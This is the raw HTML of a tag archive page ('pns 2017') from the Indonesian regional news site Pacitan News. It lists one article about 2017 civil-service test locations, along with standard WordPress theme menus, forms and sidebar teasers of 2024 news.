	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pacitannews.com/telepon-penting/">Telepon Penting</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://pacitannews.com/hotel-dan-resto/">Hotel dan Resto</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://pacitannews.com/perdagangan-dan-jasa/">PERDAGANGAN DAN JASA</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://pacitannews.com/perindustrian/">PERINDUSTRIAN</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pacitannews.com/pertanian/">PERTANIAN</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://pacitannews.com/perikanan-dan-kelautan/">PERIKANAN DAN KELAUTAN</a></li>
</ul>
</li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-354"><a href="https://pacitannews.com/category/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://pacitannews.com/category/profile/tokoh/">Tokoh</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://pacitannews.com/category/profile/pendidikan/">Pendidikan</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34"><a href="https://pacitannews.com/category/wisata/">Wisata<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://pacitannews.com/category/tourtravel/">Tour Travel</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://pacitannews.com/category/wisata/alam/">Alam</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://pacitannews.com/category/wisata/budaya/">Budaya</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://pacitannews.com/category/wisata/goa/">Goa</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://pacitannews.com/category/wisata/pantai/">Pantai</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://pacitannews.com/category/wisata/place-travel/">Place &amp; Travel</a></li>
</ul>
</li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-836"><a href="https://pacitannews.com/category/hobi/">Hobi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-837"><a href="https://pacitannews.com/category/hobi/fotografy/">Fotografy</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-838"><a href="https://pacitannews.com/category/hobi/kesenian/">Kesenian</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-839"><a href="https://pacitannews.com/category/hobi/musik/">Musik</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://pacitannews.com/category/hobi/model/">Model</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-840"><a href="https://pacitannews.com/category/hobi/olahraga/">Olahraga<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-841"><a href="https://pacitannews.com/category/hobi/olahraga/sepak-bola/">Sepak Bola</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://pacitannews.com/category/hobi/olahraga/voly/">Voly</a></li>
	</ul>
</li>
	<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://pacitannews.com/category/hobi/pencak-silat/">Pencak Silat</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://pacitannews.com/category/hobi/otomotif-hobi/">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-183"><a href="https://pacitannews.com/category/tekno/">Tekno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://pacitannews.com/category/tekno/tutorial/">Tutorial</a></li>
</ul>
</li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-328"><a href="https://pacitannews.com/category/tekno/tips-trik/">Tips &amp; Trik<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://pacitannews.com/category/berita/otomotif/">Otomotif</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://pacitannews.com/category/knowledge/">Knowledge</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://pacitannews.com/category/kolom/">Kolom</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1166"><a href="https://pacitannews.com/category/nusantara-tempo-dulu/">Tempo Dulu</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pacitannews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://pacitannews.com/">
                <img src="https://pacitannews.com/wp-content/uploads/2017/01/logo.png" alt=""  width="260" height="75"/>
                <span class="td-visual-hidden">Pacitan News</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://pacitannews.com/">
            <img src="https://pacitannews.com/wp-content/uploads/2017/01/logo.png" alt=""  width="260" height="75"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-552"><a href="http://pacitannews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-32"><a href="https://pacitannews.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="https://pacitannews.com/category/berita/nasional/">Nasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1147"><a href="https://pacitannews.com/category/berita/pacitan/">Pacitan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://pacitannews.com/category/informasi/">Informasi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-693"><a href="https://pacitannews.com/category/media/">Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81"><a href="https://pacitannews.com/category/wisata/sejarah/">Sejarah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-194"><a href="https://pacitannews.com/g-e-o-g-r-a-f-i-pacitan/">G E O G R A F I Pacitan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://pacitannews.com/kondisi-sosial/">KONDISI SOSIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://pacitannews.com/category/sektor/">Sektor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pacitannews.com/telepon-penting/">Telepon Penting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-121"><a href="https://pacitannews.com/hotel-dan-resto/">Hotel dan Resto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-131"><a href="https://pacitannews.com/perdagangan-dan-jasa/">PERDAGANGAN DAN JASA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132"><a href="https://pacitannews.com/perindustrian/">PERINDUSTRIAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-133"><a href="https://pacitannews.com/pertanian/">PERTANIAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-134"><a href="https://pacitannews.com/perikanan-dan-kelautan/">PERIKANAN DAN KELAUTAN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-354"><a href="https://pacitannews.com/category/profile/">Profile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://pacitannews.com/category/profile/tokoh/">Tokoh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://pacitannews.com/category/profile/pendidikan/">Pendidikan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-34"><a href="https://pacitannews.com/category/wisata/">Wisata</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1135"><a href="https://pacitannews.com/category/tourtravel/">Tour Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://pacitannews.com/category/wisata/alam/">Alam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://pacitannews.com/category/wisata/budaya/">Budaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://pacitannews.com/category/wisata/goa/">Goa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://pacitannews.com/category/wisata/pantai/">Pantai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://pacitannews.com/category/wisata/place-travel/">Place &amp; Travel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-836"><a href="https://pacitannews.com/category/hobi/">Hobi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-837"><a href="https://pacitannews.com/category/hobi/fotografy/">Fotografy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-838"><a href="https://pacitannews.com/category/hobi/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-839"><a href="https://pacitannews.com/category/hobi/musik/">Musik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-845"><a href="https://pacitannews.com/category/hobi/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-840"><a href="https://pacitannews.com/category/hobi/olahraga/">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-841"><a href="https://pacitannews.com/category/hobi/olahraga/sepak-bola/">Sepak Bola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://pacitannews.com/category/hobi/olahraga/voly/">Voly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-844"><a href="https://pacitannews.com/category/hobi/pencak-silat/">Pencak Silat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-843"><a href="https://pacitannews.com/category/hobi/otomotif-hobi/">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-183"><a href="https://pacitannews.com/category/tekno/">Tekno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pacitannews.com/category/tekno/tutorial/">Tutorial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-328"><a href="https://pacitannews.com/category/tekno/tips-trik/">Tips &amp; Trik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://pacitannews.com/category/berita/otomotif/">Otomotif</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-688"><a href="https://pacitannews.com/category/knowledge/">Knowledge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-727"><a href="https://pacitannews.com/category/kolom/">Kolom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1166"><a href="https://pacitannews.com/category/nusantara-tempo-dulu/">Tempo Dulu</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pacitannews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pacitannews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pns 2017</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: pns 2017</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pacitannews.com/berita/nasional/lokasi-skd-pelamar-cpns-kemenkumham-2017-berlangsung-di-33-lokasi/"  rel="bookmark" class="td-image-wrap " title="Lokasi SKD Pelamar CPNS Kemenkumham 2017 Berlangsung di 33 Lokasi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lokasi SKD Pelamar CPNS Kemenkumham 2017 Berlangsung di 33 Lokasi" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/09/DSC_7824-680x282-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/nasional/lokasi-skd-pelamar-cpns-kemenkumham-2017-berlangsung-di-33-lokasi/"  rel="bookmark" title="Lokasi SKD Pelamar CPNS Kemenkumham 2017 Berlangsung di 33 Lokasi">Lokasi SKD Pelamar CPNS Kemenkumham 2017 Berlangsung di 33 Lokasi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pacitannews.com/author/admin/">Redaksi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T17:52:29+07:00" >September 8, 2017</time></span>                <span class="td-module-comments"><a href="https://pacitannews.com/berita/nasional/lokasi-skd-pelamar-cpns-kemenkumham-2017-berlangsung-di-33-lokasi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpacitannewscom&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=513469962098347" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px;" allowTransparency="true"></iframe></div>
		</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Terkini","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_7";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1565";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "313";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Terkini</span></h4></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/nusantara-tempo-dulu/singasari/"  rel="bookmark" class="td-image-wrap " title="SINGASARI" ><img class="entry-thumb" src="[data-uri]" alt="" title="SINGASARI" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/FB_IMG_1715428036012-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/nusantara-tempo-dulu/singasari/"  rel="bookmark" title="SINGASARI">SINGASARI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-11T18:48:49+07:00" >May 11, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/ribuan-jemaah-hadiri-haul-akbar-ke-167-k-h-abdul-manan-dipomenggolo/"  rel="bookmark" class="td-image-wrap " title="Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/FB_IMG_1715058469804-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/ribuan-jemaah-hadiri-haul-akbar-ke-167-k-h-abdul-manan-dipomenggolo/"  rel="bookmark" title="Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo">Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T12:09:13+07:00" >May 7, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/otomotif/pevs-2024-nobatkan-chery-omoda-e5-sebagai-best-compact-suv/"  rel="bookmark" class="td-image-wrap " title="PEVS 2024 Nobatkan Chery OMODA E5 Sebagai Best Compact SUV" ><img class="entry-thumb" src="[data-uri]" alt="" title="PEVS 2024 Nobatkan Chery OMODA E5 Sebagai Best Compact SUV" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/Foto-Chery-di-PEVS-2024-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/otomotif/pevs-2024-nobatkan-chery-omoda-e5-sebagai-best-compact-suv/"  rel="bookmark" title="PEVS 2024 Nobatkan Chery OMODA E5 Sebagai Best Compact SUV">PEVS 2024 Nobatkan Chery OMODA E5 Sebagai Best Compact SUV</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-06T11:10:35+07:00" >May 6, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

